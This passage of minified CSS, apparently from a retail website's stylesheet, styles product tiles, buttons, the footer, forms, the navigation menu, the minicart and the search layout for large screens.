.15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-product-tile__hover-state{display:none}.b-load-more{margin-bottom:4rem}.b-size-selector_large-sticky{display:none}.b-size-selector__title-sticky{height:3.125rem}.b-size-selector__title-sticky img,.b-size-selector__title-sticky span{display:none}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (min-width:1200px) and (max-width:1439px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}h1{font-size:5rem;line-height:5rem}h2{font-size:4.25rem;line-height:4.25rem}h3{font-size:3.5rem;line-height:3.875rem}h4{font-size:2.5rem;line-height:3.125rem}a:hover{color:#000;text-decoration:underline}.h-text-left-large{text-align:left}.h-text-right-large{text-align:right}.h-text-center-large{text-align:center}.h-text-justify-large{text-align:justify}.h-collapse-padding-large{padding:0!important}.h-collapse-padding-left-large{padding-left:0!important}.h-collapse-padding-right-large{padding-right:0!important}.h-position-relative-large{position:relative}.h-padding-top-0-large{padding-top:0}.h-margin-top-0-large{margin-top:0}.h-padding-bottom-0-large{padding-bottom:0}.h-margin-bottom-0-large{margin-bottom:0}.h-padding-left-0-large{padding-left:0}.h-margin-left-0-large{margin-left:0}.h-padding-right-0-large{padding-right:0}.h-margin-right-0-large{margin-right:0}.h-padding-top-5-large{padding-top:5px}.h-margin-top-5-large{margin-top:5px}.h-padding-bottom-5-large{padding-bottom:5px}.h-margin-bottom-5-large{margin-bottom:5px}.h-padding-left-5-large{padding-left:5px}.h-margin-left-5-large{margin-left:5px}.h-padding-right-5-large{padding-right:5px}.h-margin-right-5-large{margin-right:5px}.h-padding-top-10-large{padding-top:10px}.h-margin-top-10-large{margin-top:10px}.h-padding-bottom-10-large{padding-bottom:10px}.h-margin-bottom-10-large{margin-bottom:10px}.h-padding-left-10-large{padding-left:10px}.h-margin-left-10-large{margin-left:10px}.h-padding-right-10-large{padding-right:10px}.h-margin-right-10-large{margin-right:10px}.h-padding-top-15-large{padding-top:15px}.h-margin-top-15-large{margin-top:15px}.h-padding-bottom-15-large{padding-bottom:15px}.h-margin-bottom-15-large{margin-bottom:15px}.h-padding-left-15-large{padding-left:15px}.h-margin-left-15-large{margin-left:15px}.h-padding-right-15-large{padding-right:15px}.h-margin-right-15-large{margin-right:15px}.h-padding-top-20-large{padding-top:20px}.h-margin-top-20-large{margin-top:20px}.h-padding-bottom-20-large{padding-bottom:20px}.h-margin-bottom-20-large{margin-bottom:20px}.h-padding-left-20-large{padding-left:20px}.h-margin-left-20-large{margin-left:20px}.h-padding-right-20-large{padding-right:20px}.h-margin-right-20-large{margin-right:20px}.h-padding-top-25-large{padding-top:25px}.h-margin-top-25-large{margin-top:25px}.h-padding-bottom-25-large{padding-bottom:25px}.h-margin-bottom-25-large{margin-bottom:25px}.h-padding-left-25-large{padding-left:25px}.h-margin-left-25-large{margin-left:25px}.h-padding-right-25-large{padding-right:25px}.h-margin-right-25-large{margin-right:25px}.h-padding-top-30-large{padding-top:30px}.h-margin-top-30-large{margin-top:30px}.h-padding-bottom-30-large{padding-bottom:30px}.h-margin-bottom-30-large{margin-bottom:30px}.h-padding-left-30-large{padding-left:30px}.h-margin-left-30-large{margin-left:30px}.h-padding-right-30-large{padding-right:30px}.h-margin-right-30-large{margin-right:30px}.h-padding-top-35-large{padding-top:35px}.h-margin-top-35-large{margin-top:35px}.h-padding-bottom-35-large{padding-bottom:35px}.h-margin-bottom-35-large{margin-bottom:35px}.h-padding-left-35-large{padding-left:35px}.h-margin-left-35-large{margin-left:35px}.h-padding-right-35-large{padding-right:35px}.h-margin-right-35-large{margin-right:35px}.h-padding-top-40-large{padding-top:40px}.h-margin-top-40-large{margin-top:40px}.h-padding-bottom-40-large{padding-bottom:40px}.h-margin-bottom-40-large{margin-bottom:40px}.h-padding-left-40-large{padding-left:40px}.h-margin-left-40-large{margin-left:40px}.h-padding-right-40-large{padding-right:40px}.h-margin-right-40-large{margin-right:40px}.h-padding-top-45-large{padding-top:45px}.h-margin-top-45-large{margin-top:45px}.h-padding-bottom-45-large{padding-bottom:45px}.h-margin-bottom-45-large{margin-bottom:45px}.h-padding-left-45-large{padding-left:45px}.h-margin-left-45-large{margin-left:45px}.h-padding-right-45-large{padding-right:45px}.h-margin-right-45-large{margin-right:45px}.h-padding-top-50-large{padding-top:50px}.h-margin-top-50-large{margin-top:50px}.h-padding-bottom-50-large{padding-bottom:50px}.h-margin-bottom-50-large{margin-bottom:50px}.h-padding-left-50-large{padding-left:50px}.h-margin-left-50-large{margin-left:50px}.h-padding-right-50-large{padding-right:50px}.h-margin-right-50-large{margin-right:50px}.h-padding-top-60-large{padding-top:60px}.h-margin-top-60-large{margin-top:60px}.h-padding-bottom-60-large{padding-bottom:60px}.h-margin-bottom-60-large{margin-bottom:60px}.h-padding-left-60-large{padding-left:60px}.h-margin-left-60-large{margin-left:60px}.h-padding-right-60-large{padding-right:60px}.h-margin-right-60-large{margin-right:60px}.h-padding-top-75-large{padding-top:75px}.h-margin-top-75-large{margin-top:75px}.h-padding-bottom-75-large{padding-bottom:75px}.h-margin-bottom-75-large{margin-bottom:75px}.h-padding-left-75-large{padding-left:75px}.h-margin-left-75-large{margin-left:75px}.h-padding-right-75-large{padding-right:75px}.h-margin-right-75-large{margin-right:75px}.h-padding-top-100-large{padding-top:100px}.h-margin-top-100-large{margin-top:100px}.h-padding-bottom-100-large{padding-bottom:100px}.h-margin-bottom-100-large{margin-bottom:100px}.h-padding-left-100-large{padding-left:100px}.h-margin-left-100-large{margin-left:100px}.h-padding-right-100-large{padding-right:100px}.h-margin-right-100-large{margin-right:100px}.h-font-size-11-large{font-size:11px}.h-font-size-13-large{font-size:13px}.h-font-size-14-large{font-size:14px}.h-font-size-17-large{font-size:17px}.h-font-size-18-large{font-size:18px}.h-font-size-19-large{font-size:19px}.h-font-size-22-large{font-size:22px}.h-font-size-24-large{font-size:24px}.h-font-size-32-large{font-size:32px}.h-font-size-33-large{font-size:33px}.h-font-size-36-large{font-size:36px}.h-font-size-64-large{font-size:64px}.h-text-transform-uppercase-large{text-transform:uppercase}.h-text-transform-lowercase-large{text-transform:lowercase}.h-text-transform-capitalize-large{text-transform:capitalize}.h-hidden-large{display:none!important}.h-visible-large{display:block}.grid{padding:0 2.5rem}.grid .grid{padding:0}.grid_wide{padding:0 2.5rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 2.5rem}.grid_wide .col-0-large{width:0}.grid_wide .col-0-push-large{margin-left:0}.grid_wide .col-1{padding:0 2.5rem}.grid_wide .col-1-large{width:6.25%}.grid_wide .col-1-push-large{margin-left:6.25%}.grid_wide .col-2{padding:0 2.5rem}.grid_wide .col-2-large{width:12.5%}.grid_wide .col-2-push-large{margin-left:12.5%}.grid_wide .col-3{padding:0 2.5rem}.grid_wide .col-3-large{width:18.75%}.grid_wide .col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside 